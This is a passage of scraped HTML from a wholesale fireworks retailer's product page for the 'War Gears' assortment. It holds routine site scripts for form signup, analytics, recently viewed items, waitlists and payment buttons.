'https://sendlane.com/form-api/submission/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==';var apiSearchSuccessMessage = "Thank you";$.ajax({cache: false,url: apiURL,type: 'POST',data: $(form).serialize()}).done(function(responseHTML) {if(responseHTML.search(apiSearchSuccessMessage) == -1) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_not_success;} else {/*console.log(responseHTML);*/document.getElementById('sendLane_form_fields').innerHTML = "";document.getElementById('sendLane_form_success').innerHTML = ss_thank_you_message;}}).fail(function(responseHTML) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_error;});return false;}}SendLaneSubmit(event.target);}, false);</script>
</div>
</div></div></div><div class="main-footer"><div class="wrap"><div class="row rigid fxw-wrap-force flex"><div class="column large-one-fourth medium-whole flex ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-symbol-type-250w.png" title="Superior Fireworks" alt="Superior Fireworks" /></a></div><div class="breaker clear clearfix large-hide whole"></div><div class="column large-one-fourth medium-one-third small-half"><div class="footer--title secondary-font uppercase">Categories<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul></div><div class="column large-one-fourth medium-one-third small-half"><div><div class="footer--title secondary-font uppercase">Customer Service<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/customer-account" target="_self">My Account</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/order-history-list" target="_self">Order Status</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Information</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Information</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/container-drop-ship-program" target="_self">Container Drop Ship Program</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/contact-us" target="_self">Contact Us</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/about-us" target="_self">About Us</a></li>
</ul></div><div><div class="footer--title secondary-font uppercase">Resources<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list"><li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li><li><a href="https://www.superiorfireworks.com/wholesale/pricelist" target="_self">Wholesale Price List</a></li><li><a href="https://www.superiorfireworks.com/wholesale/superiorfireworks-wholesale-pricelist.csv" target="_self">Wholesale Price List &#40;CSV&#41;</a></li><li><a href="/blog" target="_self">Our Blog</a></li><li><a href="https://www.superiorfireworks.com/wholesale/share-your-show" target="_self">Share Photos &amp; Videos of Your Show!</a></li></ul></div></div><div class="column large-one-fourth medium-one-third"><div class="footer-social hide medium-show"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div><div class="footer-social"><div class="footer--title uppercase secondary-font">Lets connect<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle footer-social-icons"><a href="https://www.facebook.com/superiorfireworks/" class="footer--social-icon" title="Facebook" target="_blank" data-icon="&#xe093;"></a><a href="https://twitter.com/SuperiorFirewks" class="footer--social-icon" title="Twitter" target="_blank"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a><a href="https://www.instagram.com/superiorfireworks/" class="footer--social-icon" title="Instagram" target="_blank" data-icon="&#xe09a;"></a><a href="https://www.youtube.com/@SuperiorFireworks" class="footer--social-icon" title="YouTube" target="_blank" data-icon="&#xe0a3;"></a></div></div><div class="footer--contactus"><div class="footer--title uppercase secondary-font">Contact Us<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle"><div class="footer--address">1425 Blanding Blvd.<br />Orange Park, FL 32065</div><div class="footer--information"><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Phone</span> (904) 213-0615</div><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="deadbfb2bbad9eadabaebbacb7b1acb8b7acbba9b1acb5adf0bdb1b3">[email&#160;protected]</a></div></div></div></div><div class="footer-social medium-hide"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div></div></div></div></div><div class="footer--disclaimers uppercase secondary-font"><div class="wrap"><div class="row"><div class="column whole align-center">Copyright &copy; 2026 Superior Fireworks, LLC</div></div></div></div><!-- end disclaimers --></footer><!-- end footer --><div id="js-chaser" class="back-to-top"><span data-icon="&#x42;" title="Back to Top"></span></div><!-- end back-to-top --><div id="theme-settings" class="readytheme-contentsection">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
var theme_path = "themes\/retail";
var default_country = "US";
</script>
</div>
<!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/vendor.ie.min.js?T=df553fd4" data-resource-code="vendor_ie"></script><![endif]--><!--[if gte IE 9]><!--><script type="text/javascript" src="themes/retail/js/vendor.min.js?T=370250bb" data-resource-code="vendor"></script><!--<![endif]--><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/rem.min.js?T=7c11c3be" data-resource-code="rem_ie"></script><![endif]--><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=JavaScriptResource_Output&amp;JavaScriptCombinedResource_Code=scripts&T=807afb02" data-resource-group="footer_js" data-resource-code="scripts"></script><script type="text/javascript" src="themes/retail/js/page/prod.js?T=728dae92" data-resource-group="footer_js" data-resource-code="prod"></script><section id="js-view_show_container" class="glow-view_show_container" style="display: none"><a class="glow-view_show_link align-center button custom-button uppercase" aria-label="View fireworks show preview on a new window" rel="noopener" target="_blank" href="https://www.superiorfireworks.com/wholesale/show-builder?"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</a><button class="glow-view_show_button align-center button custom-button uppercase js-open_popup" aria-label="View fireworks show preview popup-modal-iframe" data-mfp-src="https://www.superiorfireworks.com/wholesale/show-builder?iframe=1"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</button></section> <script src="https://glowfireworks.com/sdk/js/v1"></script><link rel="stylesheet" type="text/css" href="https://www.superiorfireworks.com/mm5/css/00000002/glow_custom.css?v=1.1688573703"><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586"></script>
<script type="text/javascript">/* Glendale Designs Custom Programming for superiorfireworks.comRecently Viewed Products display using Browser StorageTicket: 29861507USE: Add this code to a page and then this script after jQuery is loaded <div id="dsp_GD_RecentlyViewed"></div>Version 3.03GDCJ*/function GD_ClearRecentlyViewed() {var confirmOK = 'Are you sure you want to clear all your recently viewed items?';if(window.confirm(confirmOK)) {localStorage.setItem('recently_viewed', '');location.href = location.href;return true;} else {return false;}}function GD_DisplayRecentlyViewed(p_codes_arr) {/* jQuery is already loaded in the header for this site */var currNCDate = new Date().getTime();var tempData = '{"v":1,"items":' + JSON.stringify(p_codes_arr) + '}';tempData = encodeURIComponent(tempData);//Make sure to update the store's mm directoryvar dsp_url = "/mm5/merchant.mvc?Store_Code=SFW&Screen=inc_recently_viewed&curr_pcode=BTG0157&ac=GD_3_91aQ8b&pdata="+tempData+"&nc=" + currNCDate; $.get( dsp_url, function( html_result ) {$("#dsp_GD_RecentlyViewed").html(html_result);cornerstoneUX.sharedFunctions.lazyLoading();cornerstoneUX.sharedFunctions.recentlyViewedSlider();});}function GD_SetRecentlyViewedData() {/* Get current product code */var rv_curr_product = 'BTG0157';var data_recently_viewed = rv_curr_product;/* Get current session storage data csv list of product codes. Add current product code to start of the array */if (localStorage.getItem('recently_viewed')) {data_recently_viewed = rv_curr_product + ',' + localStorage.getItem('recently_viewed');}/* Convert data to a csv array. Reading it always comes in as a string even after being set as an array. */var temp_recently_viewed_arr = data_recently_viewed.split(",");/* Remove array duplicates. Keep order. CREDIT FOR THIS UNIQUE FUNCTION: stackoverflow.com/a/15868720/5914594*/var recently_viewed_arr = temp_recently_viewed_arr.reduce(function(a,b){if (a.indexOf(b) < 0 && b.length) {a.push(b);} return a;},[]);// .log(recently_viewed_arr);/* Set localStorage value */localStorage.setItem('recently_viewed', recently_viewed_arr);/* Call Display Function */$("#dsp_GD_RecentlyViewed").html('<p class="align-center gray"><i>Loading your recently viewed items...</i></p>');GD_DisplayRecentlyViewed (recently_viewed_arr);}/* Get it all going */if(document.getElementById('dsp_GD_RecentlyViewed')) {window.addEventListener('DOMContentLoaded', function () {GD_SetRecentlyViewedData();}); }</script>
<script id="waitlist-script">/* Reset variables */let waitlist_api_endpoint = 'https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003FSession_Type\u003Druntime\u0026Module_Code\u003DTGWaitlist\u0026Store_Code\u003DSFW\u0026Function\u003DModule\u0026Module_Function\u003DWaitlist_API';let curr_variant_id = "0";let stock_level = 'in';let waitlist_form = document.getElementsByName( 'waitlist_add' )[0];let waitlist_id_input = waitlist_form.querySelector( '#jsWaitlist_Variant_ID' );let watilist_ajax_msg = waitlist_form.querySelector( '#jsWaitlist_Message');let waitlist_url_action = new URL(waitlist_form.getAttribute('action'));let params = ''// ---- Update Variant ID on page load ---- //if(curr_variant_id > 0 && waitlist_id_input){/* Update variant ID */waitlist_id_input.value = curr_variant_id;/* Add URL params for action */params = [['Variant_ID', curr_variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}// ---- Update Display When Attribute Machine Fires ---- //MivaEvents.SubscribeToEvent('variant_changed', function (product_data) {if ( waitlist_id_input ) {waitlist_id_input.value = (product_data.variant_id > 0) ? product_data.variant_id : 0;params = [['Variant_ID', product_data.variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}if ( am463.buttons && waitlist_form ) {var show_waitlist = 0;am463.buttons.forEach( function( button ) {if ( button.disabled ) show_waitlist = 1;});show_waitlist === 0 ? waitlist_form.style.display = 'none' : waitlist_form.style.display = 'block';}});//check stock level( stock_level == 'out' && waitlist_form ) ? waitlist_form.style.display = 'block' : waitlist_form.style.display = 'none';//controlled by cusotmfiled : allowwaitlist( typeof allowwaitlist != 'undefined' && allowwaitlist == 'NO') ? waitlist_form.style.display = 'none' : '';// ---- Show / Hide Form for Attributes ---- //if ( typeof am463 != 'undefined' ) {var inv_msg_element = document.getElementById( am463.settings.inventory_element_id );if ( inv_msg_element && ( inv_msg_element.innerHTML ).includes( am463.settings.invalid_msg ) && waitlist_form ) waitlist_form.style.display = 'none';}</script>	<script type="application/ld+json" id="productschema">{"@context": "https://schema.org/","@type": "Product","@id": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/wbtg0157\/war-gears","sku": "BTG0157","mpn": "BTG0157","name": "War Gears","image": "https:\/\/www.superiorfireworks.com\/mm5\/graphics\/00000002\/TG-WarGears.jpg","description": "A great mix of fountains, firecrackers, repeaters, artillery shells, and more\u0021","brand": {"@type": "Brand", "name":"Superior Fireworks Wholesale"},"category": "Assortments","offers": {"@type": "Offer","url": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/wbtg0157\/war-gears","priceCurrency": "USD","price": "243.98","availability": "http://schema.org/InStock","itemCondition": "http://schema.org/NewCondition","priceValidUntil": "2026-02-16","seller": {"@type": "Organization","name": "Superior Fireworks Wholesale"}}}</script><script>const write_a_review_link = document.querySelector('.t-write_review_link');if (write_a_review_link !== null) {write_a_review_link.addEventListener('click', (event) => {event.preventDefault();scrollIntoReviews();});}function scrollIntoReviews(){document.querySelector('#tab-reviews').scrollIntoView(true);}$('[data-writeReview]').magnificPopup({focus: '#TGR_Name',items: {src: $('#js-write-review'),type: 'inline'}});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7de1c8abddb4433abbbae5cd872b530a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears?Custom_Action=Get_Basket&_=1768675646227
body_size: 19576
content:

	

	
		
		
		
		
			
		
		

		

		

		
	
	<!DOCTYPE html><html lang="en" class="no-js" data-site="wholesale" xmlns:fb="http://ogp.me/ns/fb#"><script type="text/javascript">window.addEventListener('DOMContentLoaded', function () {sessionStorage.setItem('continue_url', 'https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears');});</script><head><title>War Gears: Superior Fireworks Wholesale</title><base href="https://www.superiorfireworks.com/mm5/"/><link type="text/css" media="all" rel="stylesheet" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSCombinedResource_Code=stylesheet&T=4c491396" data-resource-group="css_list" data-resource-code="stylesheet" /><link type="text/css" rel="stylesheet" href="themes/retail/css/layout/page-prod.css?T=f727d6ac" data-resource-group="css_list" data-resource-code="prod" /><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400;1,700&family=Fjalla+One:wght@400&display=swap" rel="stylesheet">
<script type="text/javascript">
var MMThemeBreakpoints =
[
{
"code":	"mobile",
"name":	"Mobile",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "39.999"
}
}
,{
"code":	"tablet",
"name":	"Tablet",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "59.999"
}
}
];
</script>
<script type="text/javascript">
var json_url = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var json_nosessionurl = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var Store_Code = "SFW";
</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=paypalcp&amp;Filename=runtime.js" integrity="sha512-07WkaOLLaip2Dvm8Q2zJmUuR0h3SyBhyU0VomiKBwor6uG4qY8Y1+ZaUIbH0mDNbfK9KtTy0hGqR0wspCTVoiA==" crossorigin="anonymous" async defer></script>
<script src="https://www.paypal.com/sdk/js?client-id=AcCNNzIa9VV_d1q2jFf4pNN33IIecvECC34nYq0EJIGN9EonWCRQD5JkXT_EDm6rOSCvnRE9g6JOGZXc&amp;merchant-id=XYLZZXQ45NL36&amp;currency=USD&amp;components=buttons,messages&amp;enable-funding=venmo" data-partner-attribution-id="Miva_PCP"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ajax.js" integrity="sha512-McXI+cXIEPNC7HbSz94S2XM/R0v5YdTRU+BO1YbBiuXQAIswLmoQv1FxQYIXJJj7wDp49pxe2Z2jkAzxlwdpHA==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime_ui.js" integrity="sha512-/7xWGNe0sS/p3wr1li7dTArZ7U2U1wLTfYKLDGUh4nG7n6EV37Z6PmHUrztlddWy1VAMOFBZOvHSeKPkovwItw==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=cmp-cssui-searchfield&amp;Filename=runtime.js" integrity="sha512-teSzrMibngbwdbfyXVRBh+8lflHmBOiRaSk8G1VQuZKH8AZxftMYDKg7Bp49VYQx4dAOB5Ig279wpH2rUpx/6w==" crossorigin="anonymous"></script>
<script type="text/javascript">
var MMSearchField_Search_URL_sep = "https:\/\/www.superiorfireworks.com\/wholesale\/search\u003FSearch=";
(function( obj, eventType, fn )
{
if ( obj.addEventListener )
{
obj.addEventListener( eventType, fn, false );
}
else if ( obj.attachEvent )
{
obj.attachEvent( 'on' + eventType, fn );
}
})( window, 'mmsearchfield_override', function()
{
MMSearchField.prototype.onMenuAppendHeader = function(){return null;}MMSearchField.prototype.onMenuAppendItem = function( data ){var span;span = newElement( 'span', null, null, null );span.innerHTML = data;return span;}MMSearchField.prototype.onMenuAppendStoreSearch = function( search_value ){var item;item = newElement( 'div', { 'class': 'mm_searchfield_menuitem mm_searchfield_menuitem_storesearch' }, null, null );item.element_text = newTextNode( 'Search store for product "' + search_value + '"', item );return item;}MMSearchField.prototype.onFocus = function( e ) { ; };MMSearchField.prototype.onBlur = function( e ) { ; };MMSearchField.prototype.Menu_Show = function(){if ( this.menu_visible ){return;}this.menu_visible = true;// this.element_menu.style.display = 'block';this.element_menu.classList.add('show--menu');}MMSearchField.prototype.Menu_Hide = function( e ) { this.Menu_Empty();if ( !this.menu_visible ){return;}this.menu_visible = false;// this.element_menu.style.display = 'none';this.element_menu.classList.remove('show--menu');};
} );
</script>
<base href="https://www.superiorfireworks.com/mm5/"><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:description" content="" /><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><meta property="og:type" content="website" /><link href="/mm5/humans.txt" rel="author"><link rel="canonical" href="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears"><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears" /><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/modernizr.js?T=0f59bf9c" data-resource-code="modernizr_ie"></script><script type="text/javascript" src="themes/retail/js/respond.min.js?T=012b8701" data-resource-code="respond_ie"></script><![endif]--><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TRWWKPJ');</script><!-- End Google Tag Manager --><!-- Google Tag Manager - Data Layer --><script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({'requestUri': '\/wholesale\/product\/wbtg0157\/war-gears\u003FCustom_Action\u003DGet_Basket\u0026_\u003D1768675646227','canonicalUri': '\/wholesale\/product\/wbtg0157\/war-gears\u003FCustom_Action\u003DGet_Basket\u0026_\u003D1768675646227','refererUri': 'https:\/\/www.superiorfireworks.com\/wholesale\/product\/wbtg0157\/war-gears','pageCode': 'PROD','pageType': 'product','pageName': 'Product Display','basketId': 'provisional','categoryCode': 'assortments','categoryName': 'Assortments','productCode': 'BTG0157','checkoutStep': ''});window.dataLayer.push({'event': 'view_item','ecommerce': {'items': [{'item_name': 'War Gears','item_id': 'BTG0157','price': '243.98','quantity': '1','currency': 'USD','sku': 'BTG0157','item_category': 'Assortments'}]}});</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&M=1&Module_Code=mvga&amp;Filename=mvga.js"></script>
<script type="text/javascript">
var Product_Code = 'BTG0157';
var Screen = 'PROD';
</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2083866-1', 'auto');

var mvga_basketitems = [

];

var mvga_orderitems = [

];

var mvga_productlist = [];

var mvga_tracker = new MVGA_Tracker( '', 'Assortments', 'BTG0157', 'War Gears', mvga_basketitems, mvga_orderitems );


	
	

	ga( 'require', 'ec' );

	
	ga( 'ec:addImpression',
	{
		'id'		: 'BG2003',
		'name'		: 'Independence Day',
		'list'		: 'Related Products',
		'position'	: '564'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'BG2003',
		'name'		: 'Independence Day',
		'position'	: '564'
	} );
	

	ga( 'ec:addProduct',
	{
		'id'		: 'BTG0157',
		'name'		: 'War Gears',
		'brand'		: 'Top Gun Fireworks',
		'category'	: 'Assortments'
	} ); 

	ga( 'ec:setAction', 'detail' );


ga( 'send', 'pageview', { 'page':'\/wholesale\/product\/wbtg0157\/war-gears\u003F' } );


</script><style type="text/css" media="all" rel="stylesheet" data-resource-group="modules" data-resource-code="tgreviews">.product-prod--bottom:has(.t-tgreviews__form) {.product-prod--video-wrap {align-self: start;padding-top: 5rem;.product-prod--video {top: unset;transform: unset;}}}/* ------------------------ =Form Template------------------------ */.prod .t-tgreviews__form {max-height: 75dvh;max-width: 40rem;overflow: clip auto;}.t-tgreviews__form {background-color: #fff;border-radius: 0.5rem;padding: 2rem;fieldset {font: unset;.c-heading-foxtrot {font-size: 1rem;font-weight: bold;}.c-form-list:not(.o-layout) {list-style: none;margin: 0;padding: 0;}.c-form-list__item {display: block;margin-bottom: 0.5em;width: 100%;}.c-form-list .c-form-list__item:last-child,.c-form-list .c-form__item:last-child {margin-bottom: 0;}@media (min-width: 48em) {.c-form-list__item {max-width: 20em;}.c-form-list__item--full {max-width: 100%;}}.c-form-label {display: inline-flex;gap: 0.25em;}.c-control-group {align-items: stretch;display: flex;flex-wrap: wrap;position: relative;width: 100%;}.c-control-group .c-control-group__button,.c-control-group .c-control-group__field {border-radius: 0;flex: 1 1 auto;min-width: 0;position: relative;width: 1%;}.c-control-group .c-control-group__field {height: auto;margin-bottom: 0;}.c-control-group .c-control-group__button:not(:first-child):not(:first-of-type),.c-control-group .c-control-group__field:not(:first-child):not(:first-of-type) {border-left-width: 0;}.c-control-group__field[type="text"][disabled] {color: #000;}}}.t-tgr_rating {display: inline-flex;flex-direction: row-reverse;}.t-tgr_rating > input {clip: rect(0 0 0 0);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;white-space: nowrap;width: 1px;}.t-tgr_rating > label {align-items: center;cursor: pointer;display: inline-flex;gap: 1em;justify-content: center;.u-icon-star-full {fill: #ddd;}}.t-tgr_rating > label:first-child {margin-right: -0.25rem;}.t-tgr_rating:not(:hover) > input:checked ~ label,.t-tgr_rating > label:hover,.t-tgr_rating > label:hover ~ label,.t-tgr_rating > input:checked + label:hover,.t-tgr_rating > input:checked ~ label:hover,.t-tgr_rating > label:hover ~ input:checked ~ label,.t-tgr_rating > input:checked ~ label:hover ~ label {color: #ea0605;.u-icon-star-full {fill: #ea0605;}}/* ------------------------ =Reviews Template------------------------ */.t-tgreview_container {line-height: 1;}.t-tgreviews_average__star,.t-tgreviews_average__star-overlay {color: rgba(0, 0, 0, 0.2);position: relative;}.t-tgreviews_average__star {display: inline-block;font-size: 1.25rem;position: relative;}.t-tgreviews_average__star-overlay {left: 0;overflow: hidden;position: absolute;top: 0;}.t-tgreviews_average__star-number {border: 1px solid #aaa;border-radius: 4px;font-size: 0.8rem;font-weight: bold;padding: 4px;}.t-review-star-color {color: #ea0605;}.t-tgreviews_average__star:hover {cursor: pointer;}@media screen and (min-width: 480px) {.t-tgreviews_average__star {font-size: 1.5rem;}}.t-tgreview_description-container {align-items: center;cursor: pointer;font-size: 0.9rem;gap: 0.5rem;margin-bottom: 0.5rem;}.t-tgreview_full {border: 1px solid #ccc;display: grid;gap: 1rem;grid-template-columns: repeat(auto-fit, minmax(20rem, 1fr));padding: 1rem;}.t-tgreviews-overviews {align-items: center;display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;.t-tgreviews-overviews__average {font-size: 2rem;font-weight: 600;}.t-tgreviews_average__star {font-size: 2.5rem;}.t-write_review_link {font-weight: 400;height: auto;line-height: unset;padding: 1rem;}}.t-tgreviews-breakdowns {display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;}.t-tgreviews-breakdown {align-items: center;display: flex;gap: 1ch;}.t-tgreviews-breakdown__rating {flex: 0 0 auto;}.t-tgreviews-breakdown__percent {flex: 1 1 auto;}.t-tgreviews-breakdown__percentage {background: #ccc;height: 5px;margin-top: 5px;position: relative;}.t-tgreviews-breakdown__percentage-overlay {background: #ea0605;height: 5px;left: 0;position: absolute;top: 0;}.t-tgreviews-breakdown__count {flex: 0 0 auto;}.t-tgreview_container_full,.t-tgreviews-reviews {display: flex;flex-direction: column;gap: 1.5rem;}.t-tgreview_container_full {padding-inline: 1rem;width: 100%;}.t-tgreviews-review {border-bottom: 1px solid #ccc;display: grid;gap: 0.5rem 0;line-height: 1.5;padding-bottom: 1rem;@media screen and (min-width: 960px) {grid-template-columns: 1fr 12rem;}.t-tgreviews-verified-buyer {color: #1f874b;font-size: 0.875rem;font-weight: bold;}.t-tgreviews-review__user {display: flex;flex-direction: column;font-size: 0.8125rem;}.t-tgreviews-review__summary,.tgreviews-review__additionalfields {grid-column: 1/-1;}}.t-tgreviews-sort-page {display: flex;gap: 1rem;justify-content: end;.tgreviews-sorting {margin: 0;}.tgreviews-label {display: block;font-size: 0.875rem;padding-bottom: 0.125rem;}}.ctgy .tgreviews__no-reviews,.srch .tgreviews__no-reviews {display: none;}</style><link type="text/css" media="all" rel="stylesheet" integrity="sha256-azmnEQ3xc/D/uyeo8T0LRWmDOBwhr17Rk6GtYjKzS1Q= 